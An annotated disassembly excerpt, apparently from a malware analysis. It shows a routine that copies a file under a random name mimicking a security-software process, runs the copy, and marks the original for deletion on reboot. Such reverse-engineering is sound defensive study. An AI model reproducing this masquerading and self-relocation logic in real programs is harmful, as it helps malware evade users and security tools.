 .text:00402113 lea esi, [ebx+1Ch]
.text:00402116 mov eax, esi
.text:00402118 call get_string_count
.text:0040211D test eax, eax
.text:0040211F jnz short loc_402137
.text:00402121 call ds:GetTickCount
.text:00402127 push eax ; ArgList
.text:00402128 push offset aKXExe ; "k%x.exe"
.text:0040212D lea eax, [ebp+new_file_name]
.text:00402130 call sprintf_0
.text:00402135 jmp short loc_402182
.text:00402137 ; ---------------------------------------------------------------------------
.text:00402137
.text:00402137 loc_402137: ; CODE XREF: sub_402029+F6↑j
.text:00402137 mov eax, esi
.text:00402139 call get_string_count
.text:0040213E mov edi, eax
.text:00402140 dec edi
.text:00402141 jz short loc_402165
.text:00402143 push 0 ; Time
.text:00402145 call ds:_time64
.text:0040214B pop ecx
.text:0040214C push eax ; Seed
.text:0040214D call ds:srand
.text:00402153 mov esi, ds:rand
.text:00402159 pop ecx
.text:0040215A call esi ; rand
.text:0040215C call esi ; rand 获取随机数
.text:0040215E call esi ; rand
.text:00402160 cdq
.text:00402161 idiv edi
.text:00402163 jmp short loc_402167
.text:00402165 ; ---------------------------------------------------------------------------
.text:00402165
.text:00402165 loc_402165: ; CODE XREF: sub_402029+118↑j
.text:00402165 xor edx, edx
.text:00402167
.text:00402167 loc_402167: ; CODE XREF: sub_402029+13A↑j
.text:00402167 mov esi, edx
.text:00402169 lea edi, [ebx+1Ch]
.text:0040216C call get_new_filename_string
.text:00402171 push dword ptr [eax] ; ArgList
.text:00402173 lea eax, [ebp+new_file_name]
.text:00402176 push offset Format ; "%s"
.text:0040217B call sprintf_0
.text:00402180 xor edi, edi
.text:00402182
.text:00402182 loc_402182: ; CODE XREF: sub_402029+10C↑j
.text:00402182 pop ecx
.text:00402183 pop ecx
.text:00402184 push [ebp+new_file_name]
.text:00402187 lea eax, [ebp+lpNewFileName]
.text:0040218A push dword ptr [ebx+4] ; ArgList
.text:0040218D push offset aSS_1 ; "%s%s"
.text:00402192 call sprintf_0 拼接随机的安全软件进程名
.text:00402197 mov eax, [ebx]
.text:00402199 add esp, 0Ch
.text:0040219C push edi ; bFailIfExists
.text:0040219D mov edi, [ebp+lpNewFileName]
.text:004021A0 push edi ; lpNewFileName
.text:004021A1 push eax ; lpExistingFileName
.text:004021A2 call ds:CopyFileW 以指定的文件名复制文件
.text:004021A8 test eax, eax
.text:004021AA jnz short loc_4021BE
.text:004021AC inc [ebp+var_14]
.text:004021AF mov eax, [ebp+var_14]
.text:004021B2 cmp eax, [ebx+14h]
.text:004021B5 jge short loc_402209
.text:004021B7 xor edi, edi
.text:004021B9 jmp loc_402113
.text:004021BE ; ---------------------------------------------------------------------------
.text:004021BE
.text:004021BE loc_4021BE: ; CODE XREF: sub_402029+181↑j
.text:004021BE cmp log_flag, 0
.text:004021C5 jz short loc_4021E1
.text:004021C7 push offset aCopyfileTrue ; "CopyFile true"
.text:004021CC push ecx
.text:004021CD call get_log_file_path
.text:004021D2 add esp, 4
.text:004021D5 call write_str_info_to_log_file
.text:004021DA mov esi, eax
.text:004021DC call write_n_to_log_file
.text:004021E1
.text:004021E1 loc_4021E1: ; CODE XREF: sub_402029+19C↑j
.text:004021E1 lea eax, [ebp+new_file_name]
.text:004021E4 push eax
.text:004021E5 mov esi, ebx
.text:004021E7 mov [ebp+var_1C], 1
.text:004021EE call sub_401FD1
.text:004021F3 push [ebp+arg_0] ; int
.text:004021F6 push edi ; ArgList
.text:004021F7 call create_process
.text:004021FC pop ecx
.text:004021FD pop ecx
.text:004021FE push MOVEFILE_DELAY_UNTIL_REBOOT ; dwFlags
.text:00402200 push 0 ; lpNewFileName 重启后删除文件
.text:00402202 push edi ; lpExistingFileName
.text:00402203 call ds:MoveFileExW